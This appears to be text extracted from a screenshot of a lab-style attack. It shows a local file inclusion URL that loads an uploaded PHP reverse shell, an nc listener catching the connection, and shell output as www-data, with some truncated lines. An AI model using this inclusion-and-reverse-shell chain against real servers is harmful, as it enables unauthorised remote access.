 167.172.159.42/products/product.php?page=../uploads/reverse.php
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to localhost:10000 ERROR: Shell connectio
Contents of ../uploads/reverse.php:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
cloud.digitalocean.com/droplets/448910913/terminal/ui/
root@server:/var/www/html/uploads# nc -nvlp 10000
Listening on 0.0.0.0 10000
Connection received on 127.0.0.1 56686
Linux server 6.8.0-45-generic #45-Ubuntu SMP PREEMPT_DYNAMIC Fri Aug 30 12:02:04 UTC 2024 x86_64
86_64 GNU/Linux
17:24:40 up 3:28, 1 user, load average: 0.00, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root 162.243.190.66 14:49 27:39 0.00s 2.46s sshd: root@pts/1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$